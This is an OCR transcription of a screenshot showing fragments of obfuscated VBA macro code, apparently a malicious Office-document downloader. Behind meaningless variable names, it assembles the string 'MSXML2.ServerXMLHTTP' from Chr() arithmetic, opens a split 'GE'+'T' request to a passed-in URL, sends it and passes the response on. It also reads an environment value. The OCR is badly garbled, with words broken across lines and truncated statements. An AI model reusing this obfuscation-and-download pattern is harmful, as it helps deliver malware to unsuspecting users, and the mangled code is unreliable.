
NJKQWHDJKWQ = 
"h2ejk 12ehh1jge j12gehj1"
Goabc = Environ(sps)
End
Function
Public
Function
 Linolium(nbqjbdjqw 
As
String
)
Dim
 dhjqwqkjww 
As
Integer
, aaqjwhdq 
As
Integer
As
Object
, AHUDWQI 
As
String
Dim
 ashdUHhda 
As
String
, hausd 
As
Integer
ashdUHhda = nbqjbdjqw
hausd = Tan(12)
BQDHJQWDGWQJGS = 
"MS"
 + Chr(93 + 5 * hausd) + 
"ML2.Serv
hausd) & Chr(84) & Chr(80)
'MsgBox (BQDHJQWDGWQJGS)
Set
 Kjqiwdhqwuhdjqkwhdjkqwbd = 
CreateObject
(BQDHJQWDGWQ
Kjqiwdhqwuhdjqkwhdjkqwbd.
Open
"GE"
 & 
""
 & 
"T"
, ashdUHhd
Kjqiwdhqwuhdjqkwhdjkqwbd.Send (AHUDWQI)
Linolium = Module1.Xjdkhjfwefw(Kjqiwdhqwuhdjqkwhdjkqwbd
End
Function
Sub
 Crispy(NumOfSeconds 
As
Long
)
Dim
 SngSec 
As
Long